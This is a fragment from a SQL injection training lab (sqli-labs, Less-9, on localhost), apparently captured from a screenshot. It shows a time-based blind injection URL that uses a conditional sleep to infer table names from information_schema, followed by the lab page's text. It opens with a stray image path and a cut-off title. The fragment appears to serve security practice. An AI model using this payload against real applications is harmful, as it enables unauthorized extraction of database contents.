 Less-9 Blind- Time based- Singl
http://localhost:8080/sqli-labs/sqli-labs-master/Less-9/?id=1' and%20 if((select substr(table_name,1,1) from information_schema.tables where table_schema=database()%20 limit 0,1)='e', sleep(10), null)--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9